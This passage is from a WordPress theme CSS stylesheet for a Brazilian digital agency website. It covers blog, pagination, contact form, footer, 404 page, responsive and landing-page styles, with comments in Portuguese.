		margin: 0 0 20px 0;
		display: inline-block;
	}

		.single_img img {
			max-width: 100%;
			height: auto;
			display: block;
		}

	.single_autor_topo {
		background: #f5f7f8;
		width: 100%;
		margin: 0 0 20px 0;
		padding: 10px 20px;
		border-radius: 13px;
	}

		.autor_left {
			font-size: 15px;
			line-height: 19px;
			color: #4A5D68;
		}

			.foto_user {
				margin: 0 20px 0 0;
				position: relative;
			}

				.foto_user:before {
					content: '';
					background: #F3D342;
					width: 100%;
					height: 100%;
					border-radius: 50%;
					position: absolute;
					top: 3px;
					left: 3px;
					z-index: 0;
				}

				.autor_left a img {
					width: 47px;
					height: auto;
					border-radius: 50%;
					display: block;
					position: relative;
					z-index: 1;
				}

			.autor_left span a {
				color: #0CED77;
				text-decoration: underline;
				font-weight: 600;
			}

		.autor_right {
			font-size: 14px;
			line-height: 18px;
			color: #4A5D68;
		}

			.autor_right img {
				margin: 0 0 0 10px;
				display: block;
			}

	.blog_single ul, .blog_single ol {
		margin: 0 0 20px 0;
	}

		.blog_single ul li {
			padding: 0 0 0 30px;
			font-size: 16px;
			line-height: 30px;
			color: #757B81;
			position: relative;
		}
		.blog_single ol li {
			padding: 0 0 0 15px;
			font-size: 16px;
			line-height: 30px;
			color: #757b81;
			position: relative;
			list-style: decimal;
			margin-left: 15px;    
		}

			.blog_single ul li:before {
				content: '';
				background: #0CED77;
				width: 8px;
				height: 8px;
				margin: auto 0;
				border-radius: 4px;
				position: absolute;
				top: 0;
				left: 0;
				bottom: 0;
			}

	.blog_single .wp-block-image img {}

		.blog_single .wp-block-image figcaption {
			margin: 0;
			font-size: 15px;
			line-height: 19px;
			color: #7A8A94;
			font-weight: 600;
			text-align: center;
		}

	body blockquote {
		background: url(assets/img/quote.png) no-repeat top 10px left 5px;
		padding: 0 0 10px 60px;
		font-size: 23px;
		line-height: 33px;
		font-style: italic;
	}

	.single_compartilhe {
		background: #f5f7f8;
		width: 100%;
		margin: 20px 0 25px 0;
		padding: 15px 30px;
		border-radius: 13px;
	}

		.single_compartilhe_left {
			font-size: 14px;
			line-height: 18px;
			color: #4A5D68;
			font-weight: 600;
			letter-spacing: 1px;
			text-transform: uppercase;
		}

		.single_compartilhe_right {}

			.single_compartilhe_right a {
				display: block;
			}

				.single_compartilhe_right img {
					margin: 0 0 0 10px;
					vertical-align: middle;
				}

					.single_compartilhe_right a:hover img {
						opacity: 0.5;
					}

	.single_autor_baixo {
		background: #f5f7f8;
		width: 100%;
		margin: 0 0 20px 0;
		padding: 25px 30px 15px;
		border-radius: 13px;
	}

		.autor_baixo_tit {
			width: 100%;
			margin: 0 0 20px 0;
		}

		.autor_baixo_left {
			width: 116px;
			padding: 5px 0 0 0;
		}

			.autor_baixo_foto img {
				width: 116px;
				height: auto;
				margin: 0 auto 15px;
				border-radius: 50%;
				display: block;
			}

			.autor_baixo_linked {
				width: 100%;
				text-align: center;
				display: inline-block;
			}

		.autor_baixo_right {
			width: calc(100% - 150px);
		}

			.autor_baixo_right span {
				width: 100%;
				margin: 0 0 5px 0;
				display: inline-block;
			}

				.autor_baixo_right span a {
					font-size: 20px;
					line-height: 24px;
					color: #F3D342;
					font-weight: bold;
					text-decoration: none;
					text-transform: uppercase;
				}

	.fb_wrapper {
		width: 100%;
		margin: 30px 0 0 0;
		display: inline-block;
	}

		.single_outros_tit {
			font-size: 24px;
			line-height: 28px;
			color: #16425B;
			font-weight: bold;
		}

/* #### BARRA DE PAGINAÇÃO #### */
.content .wp-pagenavi {
	width: 100%;
    height: 44px;
    margin: 30px 0 10px 0;
    text-align: center;
    display: inline-block;
}

.content .wp-pagenavi a, .wp-pagenavi span {
	background: #EBEFF2;
	min-width: 44px;
	padding: 10px 6px;
	margin: 0 5px;
	color: #4A5D68;
	font-size: 16px;
	line-height: 24px;
	font-weight: bold;
	text-decoration: none;
	text-align: center;
	border: none;
	border-radius: 8px;
	display: inline-block;
}

.content .wp-pagenavi a:hover,
.content .wp-pagenavi span.current {
    background: #0CED77;
    padding: 10px 6px;
    margin: 0 5px;
    color: #ffffff;
    font-size: 16px;
    line-height: 24px;
    font-weight: bold;
    text-decoration: none;
    border: none;
    display: inline-block;
}

.content .wp-pagenavi span.extend {
	background: none;
	min-width: auto;
	border: none;
	margin: 0 5px;
	padding: 0;
	font-size: 14px;
	color: #353535;
	display: inline-block;
}

/* #### CONTATO #### */
.contato_txt {
	width: 100%;
	max-width: 700px;
	margin: 0 auto;
}

	.contato_txt h2 {
		color: #F3D342;
	}

.contato_form {
	width: 100%;
	max-width: 730px;
	margin: 0 auto;
}

.contato_baixo {
	background: #16425B;
	width: 100%;
	position: relative;
}

.contato_baixo:before {
	content: '';
	background: url(assets/img/bg_contato_left.png) no-repeat center center / cover;
	width: 50%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 0;
}

	.contato_baixo .content {
		position: relative;
		z-index: 2;
	}

		.contato_left {
			width: 46%;
		}

			.contato_left h2 {
				color: #ffffff;
			}

				.contato_left h2 strong {
					margin: -20px 0 0 25px;
					font-size: 50px;
					color: #F3D342;
					font-weight: 800;
					display: block;
				}

			.contato_left p i {
				width: 55px;
			}

				.contato_left p i img {
					max-width: 100%;
					height: auto;
					display: block;
				}

			.contato_left p span {
				width: calc(100% - 55px);
				font-size: 21px;
				line-height: 27px;
				color: #ffffff;
			}

	.contato_mapa {
		width: 50%;
		height: 100%;
		position: absolute;
		top: 0;
		right: 0;
		z-index: 3;
	}

		.contato_mapa iframe {
			width: 100%;
			height: 100%;
			display: block;
		}

/* #### FOOTER #### */
.footer_parceiros_wrapper {
	background: #ffffff;
	width: 100%;
	overflow: hidden;
}

.home .footer_parceiros_wrapper {
	background: #EBEFF2;
}

	.footer_parceiros_wrapper .content {
		padding: 35px 20px 10px;
		text-align: center;
	}

		.footer_parceiro_repeater {
			padding: 0 30px;
		}

			.parceiro_tit {
				width: 100%;
				font-size: 14px;
				line-height: 18px;
				color: #4A5D68;
				font-weight: bold;
				letter-spacing: 1px;
				display: block;
			}

			.footer_parceiro_box {
				padding: 20px;
			}

				.footer_parceiro_box img {
					max-width: 100%;
					height: auto;
					display: block;
				}

#footer {
	background: #16425B;
	width: 100%;
	position: relative;
	overflow: hidden;
}

#footer:before {
	content: '';
	width: 0;
	height: 0;
	position: absolute;
	bottom: 0;
	left: 0;
	border-style: solid;
	border-width: 200px 0 0 200px;
	border-color: transparent transparent transparent rgba(17, 56, 77, 0.47);
	z-index: 0;
}

#footer:after {
	content: '';
	background: rgba(17, 56, 77, 0.47);
	width: calc((100% - 1150px) / 2 + 380px);
	height: 100%;
	position: absolute;
	top: 0;
	right: 0;
	z-index: 0;
}

	#footer .content {
		padding: 35px 20px;
		position: relative;
	}

		.footer_left {
			width: calc(100% - 400px);
		}

			.footer_logo img {
				max-width: 100%;
				height: auto;
				display: block;
			}

			.footer_menu {
				padding: 0 10px;
			}

				span.footer_menu_tit {
					padding: 0 0 0 20px;
					font-size: 14px;
					line-height: 18px;
					color: #2F94B5;
					font-weight: bold;
					position: relative;
				}

					span.footer_menu_tit:before {
						content: '';
						background: #2F94B5;
						width: 8px;
						height: 2px;
						margin: auto 0;
						border-radius: 1px;
						position: absolute;
						top: 0;
						left: 0;
						bottom: 0;
					}

				.footer_menu ul {
					margin: 0;
				}

					.footer_menu ul li {
						line-height: 28px;
						display: block;
					}

						.footer_menu ul li a {
							font-size: 14px;
							line-height: 18px;
							color: #ffffff;
						}

		.footer_right {
			width: 360px;
			padding: 0 40px;
			color: #ffffff;
			position: relative;
			z-index: 2;
		}

			.footer_redes {
				width: 100%;
				margin: 0 0 15px 0;
				display: inline-block;
			}

				.footer_redes img {
					margin: 0 20px 0 0;
					vertical-align: middle;
				}

					.footer_redes img:hover {
						opacity: 0.7;
					}

			.footer_right p {
				font-size: 15px;
				line-height: 25px;
			}

			.footer_right p.footer_tel {
				margin: 0;
				font-size: 20px;
				line-height: 30px;
				color: #F3D342;
			}

	#footer .content:after {
		content: 'CONTATO';
		width: 360px;
		font-size: 67px;
		line-height: 67px;
		color: #091D29;
		font-weight: 900;
		position: absolute;
		right: 0;
		bottom: 0;
		opacity: 0.22;
		z-index: 0;
	}

/* #### FORMULARIO DE CONTATO #### */
.content form {
	width: 100%;
	margin: 0;

	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
				  
	-webkit-flex-flow: row wrap;
	-moz-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
	-o-flex-flow: row wrap;

	justify-content: space-between;
}

	.content form p {
		width: 100%;
		margin: 0 0 5px 0;
	}

		.content form .form_50 {
			width: calc(50% - 8px);
		}

		.content form p.form_enviar {
			margin: 10px 0 0 0;
			text-align: center;
		}

		.content form p label {
			font-size: 16px;
			line-height: 20px;
			color: #16425B;
			font-weight: 600;
		}

		.content form p input,
		.content form p select,
		.content form p textarea {
			background: #ffffff;
			width: 100%;
			margin: 0;
			padding: 11px 20px;
			font-family: 'Montserrat', sans-serif;
			font-size: 16px;
			line-height: 20px;
			color: #16425B;
			outline: none;
			border: 2px solid #EBEFF2;
			border-radius: 23px;
		}

		.content form p select {
			background: url(https://ninho.digital/wp-content/themes/ninho_site/assets/img/select_dropdown.png) no-repeat center right 15px #ffffff;
			-webkit-appearance: none;
			cursor: pointer;
		}

			.content ::-webkit-input-placeholder {
				color: #16425B !important;
			}

			.content ::-moz-placeholder {
				color: #16425B !important;
				opacity: 1;
			}

			.content :-ms-input-placeholder {  
				color: #16425B !important;  
			}

		.content form p textarea {
			width: 100%;
			max-width: 100%;
			height: 105px;
			display: block;
		}

		.content form p input[type="submit"] {
			background: #0CED77;
			width: auto;
			padding: 13px 50px;
			font-family: 'Montserrat', sans-serif;
			font-size: 16px;
			line-height: 20px;
			color: #ffffff;
			font-weight: bold;
			border: none;
			border-radius: 23px;
			outline: none;
			text-align: center;
			cursor: pointer;
			outline: none;

			box-shadow: 0 2px 5px 0 rgba(5, 29, 51, 0.15);
		}

			.content form p input[type="submit"]:hover {
				background: #16425B;
			}

		.content div.wpcf7 .ajax-loader {
		    margin: 5px auto 0 !important;
		    display: block !important;
		}

		.content span.wpcf7-not-valid-tip {
		    display: none !important;
		}

		.content div.wpcf7-mail-sent-ng {
			width: 100% !important;
		    padding: 10px 15px !important;
		    margin: 5px 0 10px !important;
		    font-size: 16px;
		    line-height: 20px;
		    color: #ffffff;
		    text-align: center;
		    border-radius: 6px;
		    float: left;
		}

		.content .wpcf7-not-valid,
		.content input.wpcf7-not-valid {
			border: 2px solid #e30000 !important;
		}

		.content div.wpcf7-validation-errors {
			background: #d6c800  !important;
			width: 100% !important;
		    padding: 10px 15px !important;
		    margin: 5px 0 0 !important;
		    font-size: 14px;
		    line-height: 18px;
		    text-align: center;
		    color: #ffffff;
		    border: 2px solid #d6c800  !important;
		    border-radius: 6px;
		    float: left;
		}

		.content div.wpcf7-mail-sent-ok {
			background: #398f14 !important;
			width: 100% !important;
		    padding: 10px 15px !important;
		    margin: 5px 0 0 !important;
		    font-size: 14px;
		    line-height: 18px;
		    text-align: center;
		    color: #ffffff;
		    border: 2px solid #398f14;
		    border-radius: 6px;
		    float: left;
		}

/* #### PÁGINA DE ERRO #### */
.content_404 {
	padding: 80px 0 100px;
	text-align: center;
}

	.content_404 a.btn_erro {
		background: #da2b26;
		padding: 10px 30px;
		margin: 50px 0 0 0;
		font-size: 14px;
		line-height: 18px;
		color: #ffffff;
		font-weight: bold;
		text-decoration: none;
		border: 3px solid #da2b26;
		outline: none;
		text-align: center;
		display: inline-block;
	}

		.content_404 a.btn_erro:hover {
			background: transparent;
			color: #da2b26;
		}

/* #### ANIMATION #### */
.wow {opacity: 0;}

/* ------------------------------------------------------------------------------- */
/*  18. Media Queries
/* ------------------------------------------------------------------------------- 	*/
@media screen and (max-width: 1600px) {

	/* aguias */
	.falcao_form {
	    right: -10px;
	}

	.aguia_servicos {
	    right: -210px;
	}

}

@media screen and (max-width: 1366px) {

	/* aguias */
	.falcao_form {
	    right: -110px;
	}

	.aguia_servicos {
	    right: -410px;
	}

	.aguia_case {
	    right: -220px;
	}

}

@media screen and (max-width: 1200px) {
	.wow {opacity: 1;}

	/* HEADER */
	#menu_header {
	    width: calc(100% - 120px);
	}

		#menu_header ul li a, .home .header_fixed #menu_header ul li a {
		    padding: 13px 13px;
		}

	/* aguias */
	.falcao_form {
	    right: -180px;
	}

	.aguia_servicos {
	    right: -480px;
	}

	.aguia_case {
	    right: -260px;
	}

}

@media screen and (max-width: 1024px) {

	/* #### ANIMATION #### */
	.wow {opacity: 1;}

	/* header */
	#header {
		background: #ffffff !important;
		height: 80px;
		position: fixed;
		top: 0;
		left: 0;
	}

		.header_topo {
			display: none;
		}

		.logo {
			background: url(assets/img/logo.svg) no-repeat top center / contain !important;
		}

		.toggleMenu {
			display: block;
			width: 35px;
			height: 22px;
			text-decoration: none;
			position: absolute;
			top: 29px;
			right: 20px;
			cursor: pointer;
			z-index: 99999;

			transition: all 0.15s;
		}

			.line_one {
				background: #0CED77;
				width: 100%;
				height: 4px;
				border-radius: 2px;
				position: absolute;
				top: 0;
				right: 0;

				transition: all 0.35s;
			}

				.toggle_ativo .line_one {
					-webkit-transform: rotate(33deg) translate(5px,8px);
					-moz-transform: rotate(33deg) translate(5px,8px);
					-ms-transform: rotate(33deg) translate(5px,8px);
					-o-transform: rotate(33deg) translate(5px,8px);
					transform: rotate(33deg) translate(5px,8px);
				}

			.line_two {
				background: #0CED77;
				width: 100%;
				height: 4px;
				border-radius: 2px;
				position: absolute;
				top: 9px;
				right: 0;

				transition: all 0.35s;
			}

				.toggle_ativo .line_two {
					opacity: 0;
				}

			.line_three {
				background: #0CED77;
				width: 100%;
				height: 4px;
				border-radius: 2px;
				position: absolute;
				bottom: 0;
				right: 0;

				transition: all 0.35s;
			}

				.toggle_ativo .line_three {
					-webkit-transform: rotate(-33deg) translate(5px,-8px);
					-moz-transform: rotate(-33deg) translate(5px,-8px);
					-ms-transform: rotate(-33deg) translate(5px,-8px);
					-o-transform: rotate(-33deg) translate(5px,-8px);
					transform: rotate(-33deg) translate(5px,-8px);
				}

		#menu_header {
			display: none;
			background: #ffffff;
			width: 100%;
			position: absolute;
			top: 80px;
			left: 0;
		}

			#menu_header ul {
				width: 100%;
				padding: 0 0 30px;
				text-align: center;
			}

				#menu_header ul li {
					margin: 0;
					display: block;
				}

				#menu_header ul li:last-of-type {
					margin: 10px 0 0 0;
				}

					#menu_header ul li a, .home .header_fixed #menu_header ul li a, .home #menu_header ul li a {
						padding: 11px 25px;
					    color: #16425B;
					}

					#menu_header ul li:last-of-type a, .home .header_fixed #menu_header ul li:last-of-type a, .home #menu_header ul li:last-of-type a {
						color: #ffffff;
					}

						#menu_header ul li a:before, .home .header_fixed #menu_header ul li a:before {display: none;}

	/* home */
	.home_inicio_wrapper {
	    height: 500px;
	    margin: 80px 0 0 0;
	}

		.video-foreground {display: none;}

	/* case home */
	.home_case .content h2 {
	    text-align: center;
	}

	.home_case_right {
	    width: 100%;
	    max-width: 500px;
	    margin: 0 auto;
	    order: 1;
	}

		.seta_case {display: none;}

	.home_case_left {
		width: 100%;
		order: 2;
	}

	/* sobre home */
	.home_ninho {
		min-height: auto;
	}

		.home_ninho_right {
		    width: 100%;
		    padding: 50px 0 0 0;
		}

		.aguia_home {display: none;}

	/* serviços home */
	.servicos_home_slider {
	    width: calc(100% - 70px);
	}

		.servicos_home_slider .servico_box {
		    margin: 0 5px;
		}

	/* birds home */
	.img_birds {
	    margin: 30px 0 0 0;
	}

	/* home pergunta */
	.home_pergunta .content h3 {
	    font-size: 25px;
	    line-height: 37px;
	}

	/* depo home */
	.depo_right {
		width: 100%;
		padding: 0 0 30px 0;
		order: 1;
	}

	.depo_left {
		width: 100%;
		order: 2;
	}

	/* news home */
	.home_newsletter .content h2 {
	    margin: 0;
	    font-size: 49px;
	    line-height: 53px;
	}

	.news_left {
		width: 100%;
	}

	.news_right {
		width: 100%;
	}

	/* sobre */
	.sobre_topo_right {
		width: 100%;
	}

	.aguia_sobre {display: none;}

	.nossa_historia:after {display: none;}

	.home_birds.sobre_birds {
		margin: 0;
	}

		.home_birds.sobre_birds .content {
		    padding: 70px 0 0 0;
		}

	/* o que fazemos */
	.servico_box {
	    width: calc(33.333% - 26px);
	}

	.falcao_form {display: none;}

	.fazemos_mais_left {
	    width: 100%;
	    padding: 0 0 30px 0;
	    text-align: center;
	}

	.fazemos_mais_right {
	    width: 100%;
	}

		.content ul.galeria_sobre {
			text-align: center;
		}

			ul.galeria_sobre li {
			    width: 50%;
			    max-width: 300px;
			}

	/* serviço single */
	.aguia_servicos {display: none;}

	/* cases */
	.case_box h3 {
	    font-size: 18px;
	    line-height: 24px;
	}

	.servico_box_outro {
	    width: calc(50% - 30px);
	}

	/* case single */
	.single_case_left {
		width: 100%;
	}

	.aguia_case {display: none;}

	.case_depo_aspas {display: none;}

	/* birds */
	.birds_topo_left {
		width: 100%;
		padding: 0 0 30px 0;
	}

	.birds_topo_right {
		width: 100%;
		max-width: 500px;
		margin: 0 auto;
	}

	.equipe_box {
	    width: calc(33.333% - 26px);
	}

	/* vagas */
	.vagas_box {
	    width: calc(50% - 26px);
	}

	/* vaga single */
	.vaga_single_left {
		width: 100%;
	}

	.vaga_single_right {
	    width: 100%;
	    max-width: 445px;
	    margin: 30px auto 0;
	}

	/* blog */
	.blog_section_wrapper .content:before {display: none;}

	.blog_left {
	    width: 100%;
	    max-width: 720px;
	    margin: 0 auto;
	}

	#sidebar_blog {
	    width: 100%;
	    max-width: 400px;
	    margin: 30px auto 0;
	}

	/* footer */
	.footer_left {
		width: 100%;
	}

	.footer_right {
	    width: 100%;
	    padding: 30px 0 0 0;
	    text-align: center;
	    color: #ffffff;
	    position: relative;
	    z-index: 2;
	}

		#footer .content:after, #footer:after {display: none;}

}

@media screen and (max-width: 767px) {

	/* content */
	.page_header .content h1 strong, .header_tit_span strong {
	    margin: 0 0 -20px 0;
	    font-size: 50px;
	    line-height: 50px;
	}

	/* home */
	.content .home_inicio_in h2 .inicio_sub {
	    margin: 0;
	    font-size: 40px;
	    line-height: 50px;
	}

	.content .home_inicio_in h2 {
	    font-size: 35px;
	    line-height: 45px;
	    letter-spacing: 2px;
	}

	/* case home */
	.home_case .content h2 strong {
	    margin: -17px 0 0 0;
	}

	.home_case_right_in {
		padding: 0;
	}

	.home_case_btns {
		justify-content: center;
	}

		.home_case_btns a {
			margin: 5px;
		}

	/* sobre home */
	.home_ninho .content {
	    padding: 10px 20px 20px;
	    text-align: center;
	}

	/* serviços home */
	.servicos_home_slider .servico_box {
	    margin: 0 15px;
	}

	/* depo home */
	.depo_box {
		margin: 0 10px;
	}

	/* home clientes */
	.home_clientes_tit {
		width: 100%;
		padding: 0 0 20px 0;
		text-align: center;
	}

	.home_clientes_slider_wrapper {
		width: 100%;
	}

	/* blog home */
	.blog_home_tit {
		padding: 0 0 30px 0;
		text-align: center;
		justify-content: center;
	}

		.blog_home_tit h2 {
			width: 100%;
		}

			.blog_home_tit h2 strong {
				margin: -25px 0 0 0;
			}

	.blog_wrapper_home .blog_box {
	    width: 100%;
	    max-width: 350px;
	    margin: 0 auto 30px;
	}

	/* home redes */
	.home_redes .content {
	    padding: 0 20px 70px;
	    text-align: center;
	}

	.home_insta {
	    width: 100%;
	}

		.home_insta_tit {
			justify-content: center;
		}

			.home_insta_tit h2 {
				width: 100%;
			}

				.home_insta_tit h2 strong {
					margin: -25px 0 0 0;
				}

	.home_linkedin {
	    width: 100%;
	    max-width: 410px;
	    padding: 30px 0 0 0;
	    margin: 0 auto;
	}

	/* home news */
	.home_newsletter .content {
	    padding: 30px 20px 25px 20px;
	}

	/* sobre */
	.info_repeater {
		justify-content: center;
	}

		.info_sobre_box {
		    width: 50%;
		    padding: 10px 20px;
		    text-align: center;
		}

	.content ul.galeria_historia {
	    text-align: center;
	}

		.content ul.galeria_historia li {
			width: 50%;
		}

	/* serviços */
	.servicos_wrapper {
	    margin: 0 -10px;
	}

		.servico_box {
		    width: calc(50% - 20px);
		    margin: 10px;
		}

	.fazemos_contato_in h2 strong {
	    font-size: 40px;
	}

	/* servico single */
	.servico_single_topo h2 strong {
	    margin: -25px 0 0 0;
	    font-size: 38px;
	}

	.blocos_box {
	    width: 100%;
	    margin: 0 0 20px 0;
	}

	.servico_box_outro {
	    width: 100%;
	}

	/* cases */
	.vagas_filtro_wrapper .content span {
		width: 100%;
		padding: 0 0 10px 0;
		text-align: center;
	}

	.vagas_select {
		width: 100%;
		margin: 0;
	}

	.case_box {
	    width: calc(50% - 26px);
	    margin: 0 13px 40px;
	}

	.outros_servicos_wrapper {
		margin: 0;
	}

	.outros_servicos_case .content h2,
	.outros_servicos_case .content h2 strong {
	    text-align: center;
	}

	/* case single */
	.content .single_case_left h1 strong {
	    margin: -22px 0 0 0;
	}

	.info_cresc_box {
	    width: calc(50% - 40px);
	    margin: 30px 20px 0;
	}

	.depoimento_case_wrapper .content h2 strong {
	    font-size: 40px;
	}

	/* equipe */
	.equipe_box {
	    width: calc(50% - 26px);
	}

	/* vagas */
	.vagas_box {
	    width: calc(100% - 26px);
	    padding: 25px;
	}

	/* blog */
	.blog_news_tit {display: none;}

	.content h2.tit_outros strong {
	    margin: -5px 0 0 0;
	    font-size: 30px;
	    line-height: 35px;
	}

	.outros_posts_wrapper .blog_box {
	    width: calc(50% - 26px);
	    margin: 0 13px 40px;
	}

	.blog_cases_tit  {
		padding: 0 0 40px 0;
		justify-content: center;
	}

		.blog_cases_todos {
			width: 100%;
			text-align: center;
		}

	/* blog single */
	.autor_baixo_left {
	    width: 100%;
	    padding: 5px 0 10px 0;
	}

	.autor_baixo_right {
	    width: 100%;
	    text-align: center;
	}

	/* contato */
	.contato_baixo:before {
	    width: 100%;
	}

		.contato_baixo .content {
		    padding: 40px 20px;
		}

			.contato_left {
				width: 100%;
			}

			.contato_mapa {
			    width: 100%;
			    height: 300px;
			    position: relative;
			    top: inherit;
			    right: inherit;
			    z-index: 1;
			}

	/* formularios */
	.content form .form_50 {
	    width: 100%;
	}

	/* footer */
	.footer_parceiro_repeater {
		width: 100%;
		padding: 10px 0;
	}

	.footer_left {
		text-align: center;
		justify-content: center;
	}

		.footer_logo,
		.footer_menu {
			width: 100%;
		}

		.footer_menu {
			margin: 10px 0;
		}

			.footer_logo img {
				max-width: 100%;
				height: auto;
				margin: 0 auto 15px;
				display: block;
			}

}

@media screen and (max-width: 479px) {

	/* content */
	.page_header .content h1, .header_tit_span {
	    font-size: 30px;
	    letter-spacing: 1px;
	}

	/* home case */
	.home_case .content h2 {
	    font-size: 30px;
	    line-height: 30px;
	}

	.home_case .content h2 strong {
	    margin: -2px 0 0 0;
	    font-size: 25px;
	    line-height: 29px;
	}

	.box_crescimento {
	    text-align: center;
	}

		.box_crescimento p {
		    letter-spacing: 0;
		}

	/* home sobre */
	.home_ninho .content h2 strong {
	    font-size: 30px;
	}

	.home_ninho_right h3 {
	    margin: 0;
	    font-size: 30px;
	    line-height: 34px;
	}

	/* birds home */
	.home_birds_in h2 {
	    text-align: center;
	}

		.home_birds_in h2 strong {
		    margin: -20px 0 0 0;
		}

	/* home pergunta */
	.home_pergunta .content h3 {
	    font-size: 22px;
	    line-height: 30px;
	}

	/* home depo */
	.depo_right {
		background: none;
	}

		.depo_right h2 strong {
		    font-size: 40px;
		}

	/* home blog */
	.blog_home_tit h2 strong {
	    font-size: 40px;
	}

	/* home redes */
	.home_insta_tit h2 strong {
	    font-size: 40px;
	}

	/* home news */
	.news_left h3 {
	    font-size: 18px;
	    line-height: 26px;
	}

	/* sobre */
	.sobre_topo_right h2 strong {
	    font-size: 40px;
	}

	.info_sobre_box {
	    width: 100%;
	}

	/* serviços */
	.content_fazemos h2,
	.fazemos_contato_in h2 {
		font-size: 35px;
		line-height: 35px;
	}

		.content_fazemos h2 strong {
		    margin: -5px 0 0 0;
		    font-size: 40px;
		}

	.servico_box {
	    width: calc(100% - 20px);
	    margin: 10px;
	}

	.fazemos_contato_in {
	    padding: 30px 20px 15px;
	}

	.fazemos_mais_left h2 strong {
	    font-size: 40px;
	}

	/* servico single */
	.servico_single_topo h2 strong {
	    font-size: 30px;
	}

	/* cases */
	.cases_topo .content h2 {
		font-size: 35px;
		line-height: 35px;
	}

		.cases_topo .content h2 strong {
		    margin: -5px 0 0 0;
		    font-size: 40px;
		}

	.cases_wrapper {
		margin: 0;
	}

		.case_box {
		    width: 100%;
		    max-width: 340px;
		    margin: 0 auto 40px;
		}

	.servico_box_outro {
	    width: 100%;
	    margin: 10px 0;
	}

	/* case single */
	.content .single_case_left h1 {
	    font-size: 35px;
	    line-height: 35px;
	}

		.content .single_case_left h1 strong {
		    margin: -12px 0 0 0;
		    font-size: 30px;
		}

	.single_case_info .de_para_seta {
	    padding: 0 15px;
	}

	.info_cresc_box {
	    width: 100%;
	    margin: 20px 0 0;
	}

	.servicos_case_repeater_wrapper .content h2 {
		font-size: 35px;
		line-height: 35px;
	}

		.servicos_case_repeater_wrapper .content h2 strong {
		    margin: -5px 0 0 0;
		    font-size: 40px;
		}

	.depoimento_case_box {
	    padding: 25px 25px 10px;
	}

	/* birds */
	.equipe_wrapper {
	    background: url(assets/img/bg-mobile.jpg) no-repeat center bottom / cover;
	    width: 100%;
	}

	.birds_topo_left h2 strong {
	    font-size: 40px;
	}

	.razoes_box {
	    width: calc(100% - 26px);
	    margin: 0 13px 26px;
	}

	.equipe_box {
	    width: calc(100% - 26px);
	}

	/* vaga single */
	.content .vaga_single_left h1 strong {
	    margin: -17px 0 0 0;
	    font-size: 40px;
	}

	.vaga_form {
	    padding: 25px 25px 15px;
	}

	/* blog */
	.blog_header_topo .content {
	    padding: 45px 20px 35px;
	}

		.blog_header_topo .content h1 {
			font-size: 40px;
			line-height: 44px;
		}

		.blog_img_news_tit {
		    top: -45px;
		}

			.blog_img_news_tit img {
				max-width: 120px;
				height: auto;
				display: block;
			}

	.blog_box,
	.outros_posts_wrapper .blog_box {
	    width: calc(100% - 13px);
	    max-width: 340px;
	    margin: 0 auto 40px;
	}

	/* blog single */
	.single_autor_topo {
	    justify-content: center;
	}

	.single_autor_baixo {
	    padding: 15px 20px 5px;
	    text-align: center;
	}

	/* contato */
	.contato_left h2 strong {
	    margin: -20px 0 0 0;
	    font-size: 40px;
	}

	.contato_left p span {
	    font-size: 18px;
	    line-height: 22px;
	}

}

@media screen and (max-width: 374px) {

	/* content */
	.content a.btn_primario,
	.content a.btn_secundario,
	.content a.btn_terciario {
		text-align: center;
	}

	/* home */
	.box_de_para p {
	    font-size: 18px;
	    line-height: 30px;
	}

		.box_de_para p strong {
		    font-size: 30px;
		    line-height: 34px;
		}

	.crescimento_sucesso {
	    font-size: 45px;
	    line-height: 49px;
	}

	/* home servicos */
	.servicos_home_slider {
	    width: calc(100% - 40px);
	}

		.servicos_home_slider .servico_box {
			margin: 0 8px;
		}

	.servico_prev,
	.servico_next {
		width: 15px;
	}

	/* sobre */
	.info_sobre_box {
		width: 100%;
	}
}

/* CSS FORMULÁRIO POST BLOG */

.single-post .content_blog .wpcf7 {
	padding: 28px 35px 10px;
	background-color: #f5f7f8;
	border-radius: 17px;
}

.single-post .content_blog .wpcf7 .form_50_post_blog {
	text-align: left;
}

.single-post .content_blog .wpcf7 .content form p select {
	background: url(assets/img/select_dropdown.png) no-repeat center right 15px #ffffff;
	-webkit-appearance: none;
	cursor: pointer;
	text-align: left;
}

.single-post .content_blog .wpcf7 p.form_title_post {
	font-size: 25px;
    color: #15425b;
    font-weight: 500;
}

/*LANDING PAGE TENDÊNCIAS DO MKT*/

.page-id-4578 header#header, .page-id-4578 section.content_wrapper .page_header, .page-id-4578 .footer_parceiros_wrapper, .page-id-4578 footer {
display: none;
}
.page-id-4578 .rodape {
	background-color: #16425B;
    padding: 15px 0px 6px 0px;
	margin-bottom: -21px;
	width: 100vw;
    position: relative;
    margin-left: -50vw;
    left: 50%;
    clear: both;
    max-width: none;
}
.page-id-4578 .cabecalho {
    background-color: #fff;
    padding: 12px 0 3px;
	width: 100vw;
    position: relative;
    margin-left: -50vw;
    left: 50%;
    clear: both;
    max-width: none;
	margin-bottom: 0;
}


.page-id-4578 h1 {
    font-size: 35px;
    color: #23ed7e;
	line-height: 44px;
}

.page-id-4578 h1 green {
    font-size: 35px;
    color: #ffffff;
    background-color: #23ec7e;
    background-size: contain;
}

.page-id-4578 h2 {
	font-family: Montserrat !important;
	font-weight: 600 !important;
	font-size: 18px !important;
	text-transform: uppercase;
	letter-spacing: 0.05em !important;
	line-height: 27px !important;
	text-align: left;
	color: #fff !important;
}

.page-id-4578 .content h3 {
	font-family: Montserrat !important;
	font-weight: 600 !important;
	font-size: 30px !important;
	color: #2F94B5
}

.page-id-4578 .linha-1 {
}

.page-id-4578 .wpcf7-form {
    background-color: #fff;
    border-radius: 18px;
    padding: 30px 35px 5px;
    border-top: 3px solid #0bed77;
    border-right: 3px solid #0bed77;
    width: 95%;
    float: right;
}

.page-id-4578 .coluna-text-1 {
	margin: -30px 0 0 0 !important;
}

.page-id-4578 .wpcf7-form p.form_title_post {
    font-size: 25px;
    color: #023d5d;
	font-weight: 700;
}

.page-id-4578 .wpcf7-form p {
    font-size: 17px;
    line-height: 28px;
	margin-bottom: 21px;
}

.page-id-4578 .wpcf7-form .content form p label {
    font-size: 15px !important;
}

.page-id-4578 p b {
	font-weight: 600
}

.page-id-4578 .wp-block-column p branco {
	color: #fff !important;
    font-size: 18px;
}

.page-id-4578 p grey {
	color: #4A5D68;
    font-size: 18px;
}

.page-id-4578 ul b {
	font-weight: 600
}

.page-id-4578 ul white {
	color: #fff;
    font-size: 18px;
	margin-top: 20px;
}

